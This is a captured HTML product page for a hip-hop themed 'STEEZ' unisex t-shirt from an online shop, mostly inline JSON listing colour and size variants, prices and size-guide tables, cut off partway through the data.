

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.teehop.co.uk/products/steez
body_size: 46332
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://www.teehop.co.uk/products/steez">

  
    <link rel="shortcut icon" href="//www.teehop.co.uk/cdn/shop/files/teehop_space_newest_32x32.jpg?v=1613716250" type="image/png">
  

  
  

  <!-- Avada Size Chart Script -->
 
 <script src="//www.teehop.co.uk/cdn/shop/t/22/assets/size-chart-data.js?v=134421472925421631631617304028" defer="defer"></script>

<script>const AVADA_SC_LAST_UPDATE = 1610131403284</script>





<script>const AVADA_SC = {};
        AVADA_SC.product = {"id":4478369497160,"title":"STEEZ (Multiple Colours)","handle":"steez","description":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e29 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e30 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e31 ¼\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e32 ½\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e33 ½\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (inches)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e18\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e20\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e22\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e24\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e26\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"metric\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003ctable cellpadding=\"5\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e \u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eS\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eXL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3XL\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLength (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e74\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e77\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e79\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e83\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWidth (cm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e46\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e51\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e61\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e71\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2020-02-20T18:15:47+00:00","created_at":"2020-02-20T18:15:47+00:00","vendor":"streetshirts","type":"Unisex T-Shirt","tags":["D.J.","dj","dj premier","gangsta","gangstarr","gangster","guru","Hip Hop","Logo","PREMIER","Rap","STEEZ"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31715990011976,"title":"White \/ S  (34-36 inch chest)","option1":"White","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|White|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ S  (34-36 inch chest)","public_title":"White \/ S  (34-36 inch chest)","options":["White","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990044744,"title":"White \/ M  (38-40 inch chest)","option1":"White","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|White|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ M  (38-40 inch chest)","public_title":"White \/ M  (38-40 inch chest)","options":["White","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990077512,"title":"White \/ L  (42-44 inch chest)","option1":"White","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|White|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ L  (42-44 inch chest)","public_title":"White \/ L  (42-44 inch chest)","options":["White","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990110280,"title":"White \/ XL  (46-48 inch chest)","option1":"White","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|White|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ XL  (46-48 inch chest)","public_title":"White \/ XL  (46-48 inch chest)","options":["White","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990143048,"title":"White \/ 2XL  (50-52 inch chest)","option1":"White","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|White|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 2XL  (50-52 inch chest)","public_title":"White \/ 2XL  (50-52 inch chest)","options":["White","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990175816,"title":"White \/ 3XL  (54-56 inch chest)","option1":"White","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|White|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327182920,"product_id":4478369497160,"position":4,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","variant_ids":[31715990011976,31715990044744,31715990077512,31715990110280,31715990143048,31715990175816]},"available":true,"name":"STEEZ (Multiple Colours) - White \/ 3XL  (54-56 inch chest)","public_title":"White \/ 3XL  (54-56 inch chest)","options":["White","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992174664,"title":"Black \/ S  (34-36 inch chest)","option1":"Black","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Black|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ S  (34-36 inch chest)","public_title":"Black \/ S  (34-36 inch chest)","options":["Black","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992207432,"title":"Black \/ M  (38-40 inch chest)","option1":"Black","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Black|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ M  (38-40 inch chest)","public_title":"Black \/ M  (38-40 inch chest)","options":["Black","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992240200,"title":"Black \/ L  (42-44 inch chest)","option1":"Black","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Black|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ L  (42-44 inch chest)","public_title":"Black \/ L  (42-44 inch chest)","options":["Black","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992272968,"title":"Black \/ XL  (46-48 inch chest)","option1":"Black","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Black|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ XL  (46-48 inch chest)","public_title":"Black \/ XL  (46-48 inch chest)","options":["Black","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992305736,"title":"Black \/ 2XL  (50-52 inch chest)","option1":"Black","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Black|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 2XL  (50-52 inch chest)","public_title":"Black \/ 2XL  (50-52 inch chest)","options":["Black","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992338504,"title":"Black \/ 3XL  (54-56 inch chest)","option1":"Black","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Black|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327510600,"product_id":4478369497160,"position":14,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","variant_ids":[31715992174664,31715992207432,31715992240200,31715992272968,31715992305736,31715992338504]},"available":true,"name":"STEEZ (Multiple Colours) - Black \/ 3XL  (54-56 inch chest)","public_title":"Black \/ 3XL  (54-56 inch chest)","options":["Black","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990208584,"title":"Ice Grey \/ S  (34-36 inch chest)","option1":"Ice Grey","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Ice Grey|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","variant_ids":[31715990208584,31715990241352,31715990274120,31715990306888,31715990339656,31715990372424]},"available":true,"name":"STEEZ (Multiple Colours) - Ice Grey \/ S  (34-36 inch chest)","public_title":"Ice Grey \/ S  (34-36 inch chest)","options":["Ice Grey","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990241352,"title":"Ice Grey \/ M  (38-40 inch chest)","option1":"Ice Grey","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Ice Grey|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327576136,"product_id":4478369497160,"position":3,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - 